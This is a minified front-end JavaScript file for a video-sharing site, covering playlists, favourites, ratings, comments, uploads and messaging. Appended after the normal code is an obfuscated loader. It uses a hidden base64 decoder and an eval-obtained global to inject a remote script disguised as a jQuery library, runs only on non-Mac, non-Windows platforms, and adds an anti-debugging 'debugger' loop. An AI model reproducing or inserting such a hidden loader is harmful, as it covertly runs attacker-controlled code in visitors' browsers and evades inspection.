							var a = t.attr("data-playlist-item");
							if (a) {
								v.playlist_state = a;
								var i = {};
								i.url = a, i.success = function(e, t) {
									$(".player").html("").append($(t.trim()).find(".player-holder")), $(".player-holder").find(
										'[data-fancybox="ajax"]').each(function() {
										$(this).click(function(e) {
											e.preventDefault(), y($(this), this.href || $(this).attr("data-href"))
										})
									}), $(".player-holder").find('[data-form="ajax"]').each(function() {
										h($(this))
									}), setTimeout(function() {
										g($(".player"), 0)
									}, 0)
								}, p("video_view_video_view", t, i)
							}
						}), v.playlist_state) n.find("[data-playlist-item]").each(function() {
						$(this).attr("data-playlist-item") == v.playlist_state && $(this).addClass("selected")
					});
					else {
						var o = n.find("[data-playlist-item]").first();
						o.exists() && o.addClass("selected").click()
					}

					function l(r, s, o) {
						return function(e) {
							if ("success" == e.status)
								if (x(o, s, !0, !0), r.attr("data-refresh-block-ids"))
									for (var t = r.attr("data-refresh-block-ids").split(","), a = 0; a < t.length; a++) x(t[a], s, !1, !0);
								else s.attr("data-redirect-url") && (window.location = s.attr("data-redirect-url"));
							else {
								for (var i = 0; i < e.errors.length; i++) {
									var n = e.errors[i].message;
									n && r.find(".generic-error").empty().html(n).fadeIn()
								}
								g($("#" + o), 0)
							}
						}
					}
					n.find("[data-fav-video-id]").click(function(e) {
						e.preventDefault(), e.stopPropagation();
						var t = $(this),
							a = t.attr("data-fav-video-id"),
							i = t.attr("data-fav-type") || 0;
						m(t, {
							action: "add_to_favourites",
							video_id: a,
							video_ids: [a],
							fav_type: i,
							playlist_id: 0
						}, function(e) {
							"failure" == e.status && e.errors && e.errors[0] && "not_logged_in" == e.errors[0].code ? b && b.loginUrl &&
								y(t, b.loginUrl) : t.addClass("fixed")
						})
					}), n.find("[data-fav-album-id]").click(function(e) {
						e.preventDefault(), e.stopPropagation();
						var t = $(this),
							a = t.attr("data-fav-album-id"),
							i = t.attr("data-fav-type") || 0;
						m(t, {
							action: "add_to_favourites",
							album_id: a,
							album_ids: [a],
							fav_type: i
						}, function(e) {
							"failure" == e.status && e.errors && e.errors[0] && "not_logged_in" == e.errors[0].code ? b && b.loginUrl &&
								y(t, b.loginUrl) : t.addClass("fixed")
						})
					}), n.find('[data-action="select"]').each(function() {
						$(this).click(function(e) {
							if (!$(this).hasClass("disabled")) {
								var t = $(this).parents("form"),
									a = $(this).find("input");
								$(e.target).is(a) || a.prop("checked", !a.prop("checked"));
								var i = parseInt(t.attr("data-selected-cnt")) || 0;
								a.prop("checked") ? ($(this).addClass("active"), i++) : ($(this).removeClass("active"), i = Math.max(i -
									1, 0)), t.find('input[data-mode="selection"]').prop("disabled", 0 == i), t.find(
									'input[data-action="select_all"]').toggleClass("active", i == t.find("input[type=checkbox]").length -
									t.find("input[type=checkbox][disabled]").length), t.attr("data-selected-cnt", i)
							}
						})
					}), n.find('[data-action="choose"]').each(function() {
						$(this).click(function() {
							if (!$(this).hasClass("disabled")) {
								var e = $(this).parents("form"),
									t = $(this).find("input");
								t.prop("checked", !0), t.prop("checked") && (e.find('[data-action="choose"]').removeClass("active"), $(
									this).addClass("active"))
							}
						})
					}), n.find('[data-action="delete"]').each(function() {
						$(this).click(function(e) {
							if (e.preventDefault(), !$(this).hasClass("disabled")) {
								var t = $(this).parents("form"),
									a = $(this),
									i = a.attr("data-confirm") || "";
								if (!i || confirm(i)) {
									var n = a.attr("data-id");
									if (!n) return;
									var r = t.attr("data-block-id"),
										s = u(t.attr("data-parameters"));
									s.function = "get_block", s.block_id = r, s.delete = [n], m(a, s, l(t, a, r))
								}
							}
						})
					}), n.find('[data-action="delete_mixed"]').each(function() {
						$(this).click(function(e) {
							if (e.preventDefault(), !$(this).hasClass("disabled")) {
								var t = $(this).parents("form"),
									a = $(this),
									i = a.attr("data-confirm") || "";
								if (!i || confirm(i)) {
									var n = a.attr("data-video-id"),
										r = a.attr("data-album-id");
									if (!n && !r) return;
									var s = t.attr("data-block-id"),
										o = u(t.attr("data-parameters"));
									o.function = "get_block", o.block_id = s, n ? o.delete_video_ids = [n] : r && (o.delete_album_ids = [r]),
										m(a, o, l(t, a, s))
								}
							}
						})
					}), n.find("form[data-controls]").each(function() {
						var d = $(this),
							c = d.attr("data-block-id");
						d.find('input[type="button"]').each(function() {
							$(this).click(function(e) {
								e.preventDefault();
								var i = $(this),
									t = i.attr("data-confirm") || "";
								t = t && f(t, "%1%", parseInt(d.attr("data-selected-cnt")));
								var n = {};
								if (!t || confirm(t))
									if ("select_all" == i.attr("data-action")) i.hasClass("active") ? d.find("input[type=checkbox]").each(
										function() {
											this.checked && $(this).click()
										}) : d.find("input[type=checkbox]").each(function() {
										this.checked || $(this).click()
									});
									else if ("delete_multi" == i.attr("data-action"))(n = u(d.attr("data-parameters"))).function =
									"get_block", n.block_id = c, n.delete = [], d.find("input[type=checkbox]").each(function() {
										this.checked && n.delete.push(this.value)
									}), m(i, n, l(d, i, c));
								else if ("move_multi" == i.attr("data-action")) {
									var a = i.attr("data-href");
									a && y(i, a, function() {
										var e = this.inner.find("form");
										h(e, {
											beforeSubmit: function(e) {
												$.fancybox.close();
												var a = parseInt(e.find('[name="playlist_id"]:checked').val());
												if (a)(n = u(d.attr("data-parameters"))).function = "get_block", n.block_id = c, n.move_to_playlist_id =
													a, n.delete = [], d.find("input[type=checkbox]").each(function() {
														this.checked && n.delete.push(this.value)
													}), m(i, n, l(d, i, c));
												else {
													var t = e.attr("data-create-playlist-url");
													t && y(i, t, function() {
														var e = this.inner.find("form");
														h(e, {
															success: function(e, t) {
																$.fancybox.close(), t = $(t), (a = t.attr("data-playlist-id")) && ((n = u(d.attr(
																		"data-parameters"))).function = "get_block", n.block_id = c, n.move_to_playlist_id =
																	a, n.delete = [], d.find("input[type=checkbox]").each(function() {
																		this.checked && n.delete.push(this.value)
																	}), m(i, n, l(d, i, c)))
															}
														})
													})
												}
												return !1
											}
										})
									})
								} else if ("redirect" == i.attr("data-action")) {
									var r = i.attr("data-redirect-url");
									if (!r) return;
									window.location = r
								} else if ("delete_playlist" == i.attr("data-action")) {
									var s = i.attr("data-id");
									if (!s) return;
									n.action = "delete_playlists", n.delete = [s], m(i, n, l(d, i, c))
								} else if ("delete_dvd" == i.attr("data-action")) {
									var o = i.attr("data-id");
									if (!o) return;
									n.action = "delete_dvds", n.delete = [o], m(i, n, l(d, i, c))
								}
							})
						})
					})
				}, e = [function() {
					$(".navigation button").click(function() {
						$(this).parents(".navigation").toggleClass("open")
					})
				}, function() {
					var a = $(".tabs-menu li a");
					if (a.exists()) {
						var i = {},
							t = "",
							n = "";
						a.each(function() {
							if (0 == $(this).attr("href").indexOf("#")) {
								var e = $(this).attr("href");
								n && e != window.location.hash || (n = e), i[e] = $(this), t += "," + e
							}
						});
						var r = $(t ? t.substr(1) : "");
						r.hide(), n && (i[n].addClass("active"), $(n).show()), a.click(function(e) {
							if (0 == $(this).attr("href").indexOf("#")) {
								e.preventDefault();
								var t = $(this).attr("href");
								a.removeClass("active"), r.hide(), $(t).show(), i[t] && i[t].addClass("active"), $(window).trigger(
									"scroll")
							}
						})
					}
				}, function() {
					$('[data-fancybox="ajax"]').each(function() {
							$(this).click(function(e) {
								e.preventDefault(), y($(this), this.href || $(this).attr("data-href"))
							})
						}), $(
							".block-album .images a.item, .block-screenshots a.item, .list-albums-images a, .list-videos-screenshots a")
						.fancybox({
							openEffect: "none",
							closeEffect: "none",
							prevEffect: "none",
							nextEffect: "none",
							helpers: {
								title: {
									type: "inside"
								},
								buttons: {
									position: "bottom"
								}
							}
						}), 0 < window.location.href.indexOf("?login") && $("#login").click()
				}, function() {
					$.fn.select2 && $(".selectbox").select2()
				}, function() {
					var f = $(".rating-container"),
						u = f.find(".rate-like, .rate-dislike");
					u.click(function(e) {
						e.preventDefault();
						var r = $(this);
						if (!r.hasClass("disabled") && !r.hasClass("voted")) {
							var s = parseInt(r.attr("data-vote")) || 0,
								t = r.attr("data-video-id"),
								a = r.attr("data-album-id"),
								i = r.attr("data-playlist-id"),
								n = r.attr("data-post-id"),
								o = r.attr("data-model-id"),
								d = r.attr("data-cs-id"),
								c = r.attr("data-dvd-id"),
								l = r.attr("data-flag-id");
							(t || a || i || o || d || n || c) && (m(r, {
								action: "rate",
								video_id: t,
								album_id: a,
								playlist_id: i,
								model_id: o,
								cs_id: d,
								post_id: n,
								dvd_id: c,
								vote: s
							}, function(e) {
								if ("success" == e.status) {
									u.addClass("disabled"), r.removeClass("disabled").addClass("voted"), f.find(".voters").html(f.find(
										".voters").attr("data-success"));
									var t = f.find(".scale"),
										a = parseFloat(t.attr("data-rating")),
										i = parseInt(t.attr("data-votes"));
									if (0 < i) {
										0 == a && (i = 0);
										var n = (a * i + s) / (i + 1) / 5 * 100;
										100 < n && (n = 100), f.find(".scale").css({
											width: n + "%"
										})
									}
								} else u.addClass("disabled"), f.find(".voters").html(f.find(".voters").attr("data-error"))
							}), l && m(r, {
								action: "flag",
								video_id: t,
								album_id: a,
								playlist_id: i,
								postId: n,
								dvdId: c,
								flag_id: l
							}, function() {}))
						}
					})
				}, function() {
					$(".btn-favourites li a").click(function(e) {
						var i = $(this),
							n = i.attr("data-video-id"),
							r = i.attr("data-album-id"),
							s = i.attr("data-fav-type") || 0,
							t = i.attr("data-create-playlist-url"),
							o = i.attr("data-playlist-id") || 0;
						(n || r) && (e.preventDefault(), i.hasClass("delete") ? m(i.parents("li"), {
							action: "delete_from_favourites",
							video_id: n,
							album_id: r,
							fav_type: s,
							playlist_id: o
						}, function(e) {
							"success" == e.status && (0 < o ? (i.parents("li").addClass("hidden"), i.parents("ul").find(
								"#add_playlist_" + o).removeClass("hidden")) : (i.parents("li").addClass("hidden"), i.parents("ul").find(
								"#add_fav_" + s).removeClass("hidden")))
						}) : 10 != s || o ? m(i.parents("li"), {
							action: "add_to_favourites",
							video_id: n,
							album_id: r,
							fav_type: s,
							playlist_id: o
						}, function(e) {
							"success" == e.status && (0 < o ? (i.parents("li").addClass("hidden"), i.parents("ul").find(
								"#delete_playlist_" + o).removeClass("hidden")) : (i.parents("li").addClass("hidden"), i.parents("ul")
								.find("#delete_fav_" + s).removeClass("hidden")))
						}) : t && y(i, t, function() {
							var e = this.inner.find("form");
							h(e, {
								success: function(e, t) {
									$.fancybox.close(), t = $(t), o = t.attr("data-playlist-id");
									var a = t.attr("data-playlist-title");
									o && m(i.parents("li"), {
										action: "add_to_favourites",
										video_id: n,
										album_id: r,
										fav_type: s,
										playlist_id: o
									}, function(e) {
										if ("success" == e.status) {
											var t = i.parents("ul").find("#add_playlist_").clone(!0, !0);
											t.find("a").each(function() {
												$(this).attr("data-playlist-id") && $(this).attr("data-playlist-id", $(this).attr(
													"data-playlist-id").replace("%ID%", o)), $(this).attr("href") && $(this).attr("href", $(
													this).attr("href").replace("%ID%", o)), $(this).html($(this).html().replace("%1%", a))
											}), t.attr("id", "add_playlist_" + o), t.insertBefore(i.parents("li")), (t = i.parents("ul").find(
												"#delete_playlist_").clone(!0, !0)).find("a").each(function() {
												$(this).attr("data-playlist-id") && $(this).attr("data-playlist-id", $(this).attr(
													"data-playlist-id").replace("%ID%", o)), $(this).attr("href") && $(this).attr("href", $(
													this).attr("href").replace("%ID%", o)), $(this).html($(this).html().replace("%1%", a))
											}), t.attr("id", "delete_playlist_" + o), t.removeClass("hidden"), t.insertBefore(i.parents(
												"li"))
										}
									})
								}
							})
						}))
					})
				}, function() {
					var e = $(".block-flagging");
					if (e.exists()) {
						var t = e.find("form");
						t.exists() && h(t, {
							success: function(e) {
								e.find(".success").show(), e.find(".block-radios, .block-textarea").hide()
							}
						})
					}
				}, function() {
					var n = $(".block-share");
					n.exists() && ("function" == typeof window.getEmbed && n.find(".embed-code").val(window.getEmbed()), n.find(
						".embed-button").click(function(e) {
						if (e.preventDefault(), "function" == typeof window.getEmbed) {
							var t = $(this).attr("data-embed-size");
							if (t && 0 < t.indexOf("x")) {
								var a = parseInt(t.substr(0, t.indexOf("x"))),
									i = parseInt(t.substr(t.indexOf("x") + 1));
								n.find(".embed-code").val(window.getEmbed(a, i))
							}
						}
					}), n.find(".embed-code-custom-width, .embed-code-custom-height").on("keyup blur", function() {
						var e = n.find(".embed-code-custom-width"),
							t = n.find(".embed-code-custom-height");
						parseInt(e.val()) && parseInt(t.val()) && (n.find(".embed-code-custom-width-label").html(parseInt(e.val())),
							n.find(".embed-code-custom-height-label").html(parseInt(t.val())), n.find(".embed-button-custom").attr(
								"data-embed-size", parseInt(e.val()) + "x" + parseInt(t.val())))
					}))
				}, function() {
					var n = $(".block-comments"),
						d = n.find(".block-new-comment");
					if (n.exists() && d.exists()) {
						n.find(".toggle-button").click(function(e) {
							if (e.preventDefault(), $(this).toggleClass("active"), d.toggle(), n.find(".success").hide(), d.is(
									":visible")) {
								var t = d.find(".captcha-control img");
								t.exists() && (t.attr("data-src") ? t.attr("src", t.attr("data-src").replace(new RegExp("rand=\\d+"),
									"rand=" + (new Date).getTime())) : t.attr("src", t.attr("src").replace(new RegExp("rand=\\d+"),
									"rand=" + (new Date).getTime())))
							}
							l(d)
						});
						var c = n.find("form");
						c.exists() && h(c, {
							success: function(e, r) {
								var t = e.find('[name="anonymous_username"]'),
									a = t.val();
								a && $.cookie("kt_anonymous_username", a, {
									path: "/"
								}), e.get(0).reset(), t.val(a || "");
								var i = e.find(".captcha-control img");
								i.exists() && i.attr("src", i.attr("src").replace(new RegExp("rand=\\d+"), "rand=" + (new Date).getTime())),
									"object" == typeof grecaptcha && e.find("[data-recaptcha-key]").each(function() {
										var e = $(this).attr("data-recaptcha-id");
										e && grecaptcha.reset(e)
									}), n.find(".toggle-button").exists() && (d.hide(), n.find(".toggle-button").removeClass("active"));
								var s = n.attr("data-block-id"),
									o = $(".list-comments");
								r && r.approved && s && o.exists() ? p(s, null, {
									success: function(e, t) {
										if ("undefined" != typeof Storage) {
											var a = "";
											b && b.userId && (a = b.userId + ":"), sessionStorage.removeItem(a + location.href + "#" + s),
												sessionStorage.removeItem(a + location.href + "#" + s + ":params")
										}
										var i = document.createElement("DIV");
										i.innerHTML = t;
										var n = $(i).find('.item[data-comment-id="' + (r.comment_id || r.entry_id) + '"]').addClass(
											"hidden");
										o.find("#" + s + "_items").prepend(n), setTimeout(function() {
											o.show(), n.fadeIn()
										}, 200)
									}
								}) : c.find(".success").show()
							}
						}), c.find('[name="anonymous_username"]').val($.cookie("kt_anonymous_username") || "")
					}
				}, function() {
					$(".list-comments").on("click", ".comment-options a", function(e) {
						var t = $(this),
							s = $(this).parents(".item"),
							a = $(this).parents(".comment-options"),
							i = a.find(".comment-rating"),
							n = a.find(".comment-like, .comment-dislike"),
							o = s.attr("data-comment-id");
						if (t.hasClass("comment-like") || t.hasClass("comment-dislike")) {
							if (e.preventDefault(), t.hasClass("disabled")) return;
							var r = t.hasClass("comment-dislike") ? -1 : 1;
							m(t, {
								action: "vote_comment",
								vote: r,
								comment_id: o
							}, function(e) {
								if ("success" == e.status) {
									if (n.fadeOut(), i.exists()) {
										var t = parseInt(i.html());
										isNaN(t) || (t += r, i.html(t), 0 < t ? i.addClass("positive") : t < 0 ? (i.addClass("negative"), s.addClass(
											"dim-comment")) : 0 == t && (i.removeClass("positive").removeClass("negative"), s.removeClass(
											"dim-comment")))
									}
								} else n.addClass("disabled")
							})
						} else t.hasClass("comment-edit") && (e.preventDefault(), $.fancybox($(".popup-edit-comment").clone(!0, !0), {
							afterShow: function() {
								var e = this.inner.find("form");
								e.find('[name="comment_id"], [name="entry_id"]').val(o);
								var t = s.find(".original-text").html() || "";
								t = (t = t.replace(/<br>/gi, "\n").replace(/&gt;/gi, ">").replace(/&lt;/gi, "<").replace(/&#34;/gi,
									'"')).replace(/<img.*?alt=['"](.*?)['"].*?>/gi, "$1"), e.find('[name="comment"], [name="entry"]').val(
									t), h(e, {
									success: function() {
										$.fancybox.close();
										var r = $(".block-comments").attr("data-block-id");
										r && p(r, null, {
											success: function(e, t) {
												if ("undefined" != typeof Storage) {
													var a = "";
													b && b.userId && (a = b.userId + ":"), sessionStorage.removeItem(a + location.href + "#" +
														r), sessionStorage.removeItem(a + location.href + "#" + r + ":params")
												}
												var i = document.createElement("DIV");
												i.innerHTML = t;
												var n = $(i).find('.item[data-comment-id="' + o + '"] .comment-text').html() || "";
												s.find(".comment-text").html(n)
											}
										})
									}
								}), l(this.inner)
							},
							helpers: {
								overlay: {
									closeClick: !1
								}
							},
							topRatio: .3
						}))
					})
				}, k, function() {
					$('[data-form="ajax"]').each(function() {
						h($(this))
					})
				}, function() {
					$("[data-subscribe-to], [data-unsubscribe-to]").click(function(e) {
						e.preventDefault();
						var a = $(this);
						if (!a.hasClass("done")) {
							var t = a.attr("data-subscribe-to") || a.attr("data-unsubscribe-to"),
								i = a.attr("data-id");
							if (t && i) {
								var n = {
									action: "subscribe"
								};
								a.attr("data-subscribe-to") || (n.action = "unsubscribe"), "category" == t ? n[n.action + "_category_id"] =
									i : "model" == t ? n[n.action + "_model_id"] = i : "content_source" == t ? n[n.action + "_cs_id"] = i :
									"user" == t ? n[n.action + "_user_id"] = i : "playlist" == t ? n[n.action + "_playlist_id"] = i : "dvd" ==
									t && (n[n.action + "_dvd_id"] = i), m(a, n, function(e) {
										if ("success" == e.status) {
											a.addClass("done");
											var t = a.parents().first().find(".button-info");
											t.exists() && ("subscribe" == n.action ? t.html(parseInt(t.html()) + 1) : t.html(parseInt(t.html()) -
												1))
										}
									})
							}
						}
					})
				}, function() {
					var c, l = "";
					if ("undefined" != typeof Storage)
						if (b && b.userId && (l = b.userId + ":"), c = (c = sessionStorage.getItem(l + location.href +
								"#search_filter")) || sessionStorage.getItem(location.href + "#search_filter")) {
							for (var e in c = JSON.parse(c)) $("#" + e).prop("checked", !0);
							c.search_string_filter || $("#search_string_filter").prop("checked", !1)
						} else c = {
							search_string_filter: !0
						};
					$("#search_form").submit(function(e) {
						try {
							if ("" == this.q.value) return this.q.focus(), void e.preventDefault();
							if ($(this).attr("data-url")) {
								var t = this.q.value.replace(/[-]/g, "[dash]").replace(/[ ]+/g, "-").replace(/[?]/g, "").replace(/[&]/g,
									"%26").replace(/[?]/g, "%3F").replace(/[/]/g, "%2F").replace(/\[dash\]/g, "--");
								window.location = $(this).attr("data-url").replace("%QUERY%", encodeURIComponent(t)), e.preventDefault()
							}
						} catch (e) {}
					}), $("#search_form .search-button").click(function() {
						$(this).submit()
					}), $("[data-search-filter-ids] input, [data-search-filter-ids] button").click(function() {
						var e = $(this).parents("[data-search-filter-ids]");
						"button" == $(this).prop("type") || "button" == $(this).prop("tagName").toLowerCase() ? e.find(
							'input[name*="[]"]').each(function() {
							var e = $(this);
							e.prop("checked", !1), c && (e.attr("id") && (e.prop("checked") ? c[e.attr("id")] = !0 : delete c[e.attr(
								"id")]), sessionStorage.setItem(l + location.href + "#search_filter", JSON.stringify(c)))
						}) : c && ($(this).attr("id") && ($(this).prop("checked") ? c[$(this).attr("id")] = !0 : delete c[$(this).attr(
							"id")]), sessionStorage.setItem(l + location.href + "#search_filter", JSON.stringify(c)));
						var t = e.attr("data-search-filter-ids").split(","),
							n = {},
							r = {};
						for (var a in e.find("input").each(function() {
								var e = $(this);
								if ("hidden" == e.prop("type") || "checkbox" == e.prop("type") && e.prop("checked") || "radio" == e.prop(
										"type") && e.prop("checked"))
									if (0 < e.prop("name").indexOf("[]")) {
										var t = e.prop("name").replace("[]", "");
										if (e.attr("data-group-id")) {
											var a = r[t] || {},
												i = a[e.attr("data-group-id")] || [];
											i.push(e.prop("value")), a[e.attr("data-group-id")] = i, r[t] = a
										} else n[t] = e.prop("value") + (n[t] ? "," + n[t] : "")
									} else n[e.prop("name")] = e.prop("value")
							}), r)
							if (r.hasOwnProperty(a)) {
								var i = [];
								for (var s in r[a]) r[a].hasOwnProperty(s) && i.push("(" + r[a][s].join(",") + ")");
								n[a] = i.join("|")
							} for (var o in n) n.hasOwnProperty(o) && "all" == n[o] && delete n[o];
						for (var d = 0; d < t.length; d++) v[t[d]] = n, x(t[d], e, !1, !0)
					})
				}, function() {
					$('[data-form="ajax-upload"]').each(function() {
						function i(e) {
							e = Math.min(e || 0, 100), o < e && (a.find(".progressbar .progress").stop(!0, !0).animate({
									width: e + "%"
								}), a.find(".progressbar .text").html(e + "%"), 55 < e && a.find(".progressbar").addClass("half-done"),
								o = e)
						}
						var a = $(this),
							r = a.attr("data-redirect-url"),
							n = a.attr("data-progress-url"),
							s = a.attr("data-continue-form"),
							o = 0,
							d = null;
						h(a, {
							success: function(e, t) {
								if (e.find(".progressbar .progress").css({
										width: "100%"
									}), e.find(".progressbar .text").html("100%"), t && t.filename && r) window.location = r.replace(
									"%HASH%", t.filename);
								else if (t && t.filename && s) {
									var a = $("#" + s);
									a.find('input[type="submit"]').enable(!0), a.find('input[name="file"]').val(t.filename + ".mp4"), a.find(
										'input[name="file_hash"]').val(t.filename), a.find('input[name="files"]').val(t.filename);
									var i = $("[data-preview-src]");
									i.exists() && i.attr("src", i.attr("data-preview-src").replace("%HASH%", t.filename));
									var n = $("[data-info-src]");
									n.exists() && (t.dimensions && t.duration_string && t.size_string && n.html(n.attr("data-info-src").replace(
										"%1%", t.dimensions[0] + "x" + t.dimensions[1]).replace("%2%", t.duration_string).replace("%3%",
										t.size_string)), t.files_count && t.files_size_string && n.html(f(f(n.attr("data-info-src").replace(
										"%2%", t.files_size_string), "%1%", t.files_count), "%3%", t.files_skipped)))
								}
							},
							beforeSerialize: function(e) {
								var t = "";
								if (e.find('[name="url"]').val() || e.find('[name="content"]').val() || e.find('[name="content[]"]').val() ||
									e.find('[name="embed"]').val()) {
									for (var a = 0; a < 32; a++) t += "" + Math.floor(10 * Math.random());
									e.find('[name="filename"]').val(t)
								} else e.find('[name="filename"]').val(t)
							},
							beforeSubmit: function(e) {
								if (o = 0, e.addClass("uploading").append($(
										'<div class="progressbar"><div class="progress"></div><div class="text"></div></div>')), "url" == e.find(
										'[name="upload_option"]:checked').val() && n) {
									var t = e.find('[name="filename"]').val();
									if (t) {
										var a = function() {
											$.ajax({
												url: n.replace("%HASH%", t),
												type: "GET",
												timeout: 1e4,
												cache: !1,
												success: function(e) {
													if (e && e.documentElement) {
														var t = $(e.documentElement).find("loaded").text() || 0,
															a = $(e.documentElement).find("total").text() || 1;
														i(Math.floor(t / a * 100))
													}
												},
												complete: function() {
													d = setTimeout(a, 1e3)
												}
											})
										};
										d = setTimeout(a, 1e3)
									}
								}
								return s && $("#" + s).show(), !0
							},
							uploadProgress: function(e, t) {
								"url" != e.find('[name="upload_option"]:checked').val() && i(t)
							},
							error: function(e) {
								e.removeClass("uploading").find(".progressbar").hide().remove()
							},
							complete: function() {
								d && clearTimeout(d)
							}
						}, !0), a.find('[name="upload_option"]').change(function() {
							var e = $(this);
							if (e.prop("checked")) {
								var t = "disabled";
								"file" == e.val() ? (a.find('[name="content"]').parents(".file-control").find("input").removeAttr(t).click(),
									a.find('[name="url"]').attr(t, t).val("").change(), a.find('[name="embed"]').attr(t, t).val("").change()
									.parents(".row").find("label").removeClass("required"), a.find('[name="duration"]').attr(t, t).val("")
									.change().parents(".row").find("label").removeClass("required"), a.find('[name="screenshot"]').parents(
										".file-control").find("input").attr(t, t).val("").change().parents(".row").find("label").removeClass(
										"required")) : "url" == e.val() ? (a.find('[name="content"]').parents(".file-control").find("input")
									.attr(t, t).val("").change(), a.find('[name="url"]').removeAttr(t).focus(), a.find('[name="embed"]').attr(
										t, t).val("").change().parents(".row").find("label").removeClass("required"), a.find(
										'[name="duration"]').attr(t, t).val("").change().parents(".row").find("label").removeClass(
										"required"), a.find('[name="screenshot"]').parents(".file-control").find("input").attr(t, t).val("")
									.change().parents(".row").find("label").removeClass("required")) : "embed" == e.val() && (a.find(
										'[name="url"]').attr(t, t).val("").change(), a.find('[name="content"]').parents(".file-control").find(
										"input").attr(t, t).val("").change(), a.find('[name="embed"]').removeAttr(t).focus().parents(".row")
									.find("label").addClass("required"), a.find('[name="duration"]').removeAttr(t).parents(".row").find(
										"label").addClass("required"), a.find('[name="screenshot"]').parents(".file-control").find("input").removeAttr(
										t).parents(".row").find("label").addClass("required"))
							}
						});
						var e = {
							mode: "async",
							format: "json",
							action: a.find('[name="action"]').val()
						};
						a.attr("action", (a.attr("action") || "") + (0 <= (a.attr("action") || "").indexOf("?") ? "&" : "?") + $.param(
							e))
					})
				}, function() {
					$('[data-action="message"],[data-action="add_to_friends"]').click(function(e) {
						e.preventDefault();
						var t = $(this);
						if (!t.hasClass("done")) {
							var a = ".popup-send-message";
							"add_to_friends" == t.attr("data-action") && (a = ".popup-add-to-friends"), $.fancybox($(a).clone(!0, !0), {
								afterShow: function() {
									var e = this.inner.find("form");
									h(e, {
										success: function() {
											t.addClass("done"), $.fancybox.close(), "add_to_friends" == t.attr("data-action") && window.location
												.reload()
										}
									}), l(this.inner)
								},
								helpers: {
									overlay: {
										closeClick: !1
									}
								},
								topRatio: .3
							})
						}
					})
				}, function() {
					var e = $("#send_message_form");
					e.exists() && (l(e), h(e, {
						success: function(e, n) {
							var r = !1;
							e.find('[name="message_id"]').val() == n.message_id && (r = !0), e.get(0).reset(), e.find(
								'[name="message_id"]').val("");
							var s = e.attr("data-block-id"),
								o = $(".list-messages");
							n && s && o.exists() && p(s, null, {
								success: function(e, t) {
									var a = document.createElement("DIV");
									if (a.innerHTML = t, r) o.find('.item[data-message-id="' + n.message_id + '"]').replaceWith($(a).find(
										'.item[data-message-id="' + n.message_id + '"]'));
									else {
										var i = $(a).find('.item[data-message-id="' + n.message_id + '"]').addClass("hidden");
										o.find("#" + s + "_items").append(i), setTimeout(function() {
											o.show(), i.fadeIn()
										}, 200)
									}
								}
							})
						}
					})), $('[data-action="delete_conversation"], [data-action="ignore_conversation"]').click(function(e) {
						e.preventDefault();
						var t = $(this),
							a = t.attr("data-confirm") || "";
						if (!a || confirm(a)) {
							var i = t.attr("data-user-id");
							if (!i) return;
							var n = t.attr("data-block-id"),
								r = {
									function: "get_block"
								};
							r.block_id = n, r.action = t.attr("data-action"), r.conversation_user_id = i, m(t, r, function(e) {
								"success" == e.status && window.location.reload()
							})
						}
					}), $(document).on("click", ".list-messages [data-edit-message-id]", function(e) {
						e.preventDefault();
						var t = $(this),
							a = t.attr("data-edit-message-id");
						if (a) {
							var i = $("#send_message_form");
							if (!i.find('[name="message_id"]').val()) {
								i.find('[name="message_id"]').val(a), g(i);
								var n = t.parents('.item[data-message-id="' + a + '"]');
								n.addClass("editing");
								var r = n.find(".original-text").html() || "";
								r = (r = (r = r.replace(/<br>/gi, "\n").replace(/&gt;/gi, ">").replace(/&lt;/gi, "<").replace(/&#34;/gi,
									'"')).replace(/<img.*?alt=['"](.*?)['"].*?>/gi, "$1")).trim(), i.find('[name="message"]').val(r).focus()
							}
						}
					})
				}, function() {
					function e(e) {
						var t = window.location.href;
						if (0 < t.indexOf("#") && (t = t.substring(0, t.indexOf("#"))), 0 <= t.indexOf("?") ? t += "&" : t += "?",
							"js_stats" == e && b) {
							if (b.disableStats) return;
							b.videoId && (t += "video_id=" + b.videoId + "&"), b.albumId && (t += "album_id=" + b.albumId + "&")
						}(new Image).src = t + "mode=async&action=" + e + "&rand=" + (new Date).getTime()
					}
					if ($.cookie("kt_tcookie", "1", {
							expires: 7,
							path: "/"
						}), "1" == $.cookie("kt_tcookie") && e("js_stats"), b && b.userId) {
						function t() {
							e("js_online_status")
						}
						t(), setInterval(t, 6e4)
					}
				}, function() {
					var e = $('[data-autoscroll="true"]');
					e.exists() && g(e.first())
				}, function() {
					$(document).on("recaptchaloaded", function() {
						t()
					})
				}], a = 0; a < e.length; a++)
				if ("function" == typeof e[a]) try {
					e[a].call(this)
				} catch (e) {
					console && console.error && console.error(e)
				}
		}()
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/